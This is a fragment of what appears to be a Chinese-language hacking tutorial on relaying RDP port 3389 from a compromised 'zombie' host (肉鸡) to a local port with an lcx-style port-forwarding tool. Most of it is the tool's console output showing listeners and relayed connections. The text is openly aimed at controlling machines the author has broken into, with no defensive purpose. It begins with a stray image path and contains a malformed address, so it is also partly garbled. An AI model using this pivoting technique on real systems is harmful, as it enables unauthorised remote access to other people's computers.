 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran
9 ==========
[+] Listening port 54 ......
[+] Listen OK!
[+] Listening port 3389 ......
[+] Listen OK!
[+] Waiting for Client on port:54 ......
[+] Accept a Client on port 54 from 192.168.1.107 ......
[+] Waiting another Client on port:3389....
[+] Accept a Client on port 3389 from 127.0.0.1
[+] Accept Connect OK!
[+] Start Transmit (192.168.1.107:1091 <-> 127.0.0.1:2810) .....
Recv 34 bytes 127.0.0.1:2810
Send 34 bytes 192.168.1.107:1091
Recv 11 bytes 192.168.1.107:1091
Send 11 bytes 127.0.0.1:2810